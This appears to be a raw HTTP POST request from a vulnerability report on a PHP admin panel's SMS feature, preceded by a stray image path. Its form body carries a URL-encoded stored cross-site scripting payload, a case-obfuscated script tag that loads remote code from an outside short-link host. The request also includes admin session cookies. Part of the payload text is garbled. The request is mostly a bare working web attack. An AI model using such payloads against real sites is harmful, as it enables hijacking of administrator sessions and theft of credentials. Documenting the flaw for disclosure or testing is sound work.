 POST /admin.php?ac=sms_online&do=save&fileurl=sms HTTP/1.1
Host: 192.168.1.114
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.1.114/admin.php?ac=sms_online&fileurl=sms&user=%E7%AE%A1%E7%90%86%E5%91
%98&phone=
Cookie: Hm_lvt_569322d6eae0bb12f168b4701cc26f09=1402065322;
Hm_lpvt_569322d6eae0bb12f168b4701cc26f09=1402066911;
PO_auth=MQkxYTQzNGVlMDIxM2M3NjYyNmQwYTI1NDk4MjM0YTBhOQ%3D%3D
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
savetype=add&receiveperson=%E7%AE%A1%E7%90%86%E5%91%98&content=%3CScRipt%2Fsrc%3Dhttp%
3A%2F%2Ft.cn%2 I%3E%3C%2FscRiPt%3E